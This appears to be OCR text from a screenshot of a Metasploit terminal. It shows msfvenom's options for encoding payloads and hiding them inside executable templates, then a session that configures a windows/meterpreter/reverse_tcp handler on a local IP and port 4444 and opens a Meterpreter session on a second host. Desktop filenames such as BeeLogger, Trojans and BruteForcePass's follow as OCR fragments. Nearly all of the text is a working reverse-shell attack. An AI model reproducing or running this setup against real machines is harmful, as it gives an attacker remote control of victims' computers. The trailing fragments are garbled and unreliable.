 dionburrell — ruby • msfconsole — 155×31
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
[msf > use exploit/multi/handler ]
[msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp ]
PAYLOAD => windows/meterpreter/reverse_tcp
[msf exploit(handler) > set LHOST 192.168.0.16 ]
LHOST => 192.168.0.16
[msf exploit(handler) > set LPORT 4444 ]
LPORT => 4444
[msf exploit(handler) > exploit ]
[*] Started reverse TCP handler on 192.168.0.16:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.13
[*] Meterpreter session 1 opened (192.168.0.16:4444 -> 192.168.0.13:51432) at 2017-07-05 15:30:30 -0500
meterpreter > help
hacker.pl
armitage
Terminals
reen Shot
2017-07...0.39 PM
BeeLogger
TrojanViruses
Trojans
BruteForcePass's
Aircrack
Roblox
TXT
Hacking
Information
MyTerminal
Windows.exe